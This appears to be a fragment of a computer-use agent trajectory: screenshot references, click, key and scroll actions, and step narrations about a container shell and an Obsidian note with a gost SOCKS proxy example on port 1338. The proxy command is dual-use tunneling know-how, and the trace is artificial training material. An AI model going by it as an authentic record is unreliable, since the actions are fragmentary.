
{"action": "left_click", "coordinate": [3, 5]}
{"action": "left_click", "coordinate": [274, 25]}
{"action": "mouse_move", "coordinate": [779, 465]}

Go back to the container shell where gost listens on port 1338 and clear the selection
{"action": "left_click", "coordinate": [412, 25]}
{"action": "key", "text": "super+3"}
{"action": "left_click", "coordinate": [466, 404]}

Bring up the Obsidian gost note with its './gost -L socks://:1338' example
{"action": "key", "text": "super+2"}

Scroll the 23-04-2026 note down to the gost proxy server and client examples
{"action": "left_click_drag", "start_coordinate": [519, 233], "coordinate": [367, 216]}
{"action": "left_click", "coordinate": [635, 209]}
{"action": "scroll", "coordinate": [614, 238], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [614, 237], "scroll_direction": "down", "scroll_amount": 3}
